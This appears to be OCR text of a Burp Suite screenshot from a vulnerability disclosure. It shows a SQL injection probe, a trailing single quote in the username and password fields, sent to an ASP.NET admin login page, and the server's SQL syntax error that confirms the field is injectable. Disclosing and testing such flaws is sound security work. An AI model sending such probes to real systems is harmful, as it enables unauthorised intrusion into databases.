 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://10.10.10.10
Request
Raw Params Headers Hex ViewState
POST /Admin/Admin_Login.aspx HTTP/1.1
Host: 10.10.10.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.10/Admin/Admin_Login.aspx
Cookie: ASP.NET_SessionId=epxxmep4pzqgewuv0gc5c3ii; CheckCode=JF6V
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 441
__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwULLTE0NjkyNjQwNzYPZ
BYCAgEPZBYCAgcPD2QWAh4Hb25jbGljawUTcmV0dXJuIENoZWNrRm9ybSgpO2QYAQUeX19D
b250cm9sc1JlcXVpcmVQb3N0QmFja0&__EVENTVALIDATION=%2FwEWBQL0odnjDgKl1bKd
CAKd%2B7q4BwLChPy%2BDQKO4LDeAiYYkgsyhfXvCyDXr9kYiBVr619eNPTqcdAf8W6twOz
Rtxtusername=admin%27&txtpwd=admin%27&txtcode=JF6V&Imgbtnsumit.x=64&Img
btnsumit.y=26
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 11 Aug 2015 12:16:24 GMT
Server: Microsoft-IIS/6.0
P3P: CP="CAO PSA OUR"
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 11047
<html>
<head>
<title>字符串 'admin'' 之前有未闭合的引号。<br>第 1 行:
'admin'' 附近有语法错误。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-to
p: -5px}
b
? < + > Type a search term
www.wooyun.org